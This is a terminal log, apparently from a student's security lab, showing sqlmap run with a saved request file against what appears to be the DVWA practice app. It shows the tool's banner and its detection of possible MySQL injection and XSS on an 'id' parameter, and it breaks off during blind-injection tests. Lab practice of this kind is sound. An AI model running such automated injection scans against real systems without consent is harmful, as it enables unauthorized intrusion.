 niko@kali:~/Documents/koulu/juice-shop$ sqlmap -r dvwa.req --batch
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.4.5#stable}
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:27:38 /2020-05-13/
[13:27:38] [INFO] parsing HTTP request from 'dvwa.req'
[13:27:39] [INFO] testing connection to the target URL
[13:27:39] [INFO] checking if the target is protected by some kind of WAF/IPS
[13:27:39] [INFO] testing if the target URL content is stable
[13:27:39] [INFO] target URL content is stable
[13:27:39] [INFO] testing if GET parameter 'id' is dynamic
[13:27:39] [WARNING] GET parameter 'id' does not appear to be dynamic
[13:27:39] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[13:27:39] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[13:27:39] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[13:27:39] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:27:40] [WARNING] reflective value(s) found and filtering out
[13:27:40] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'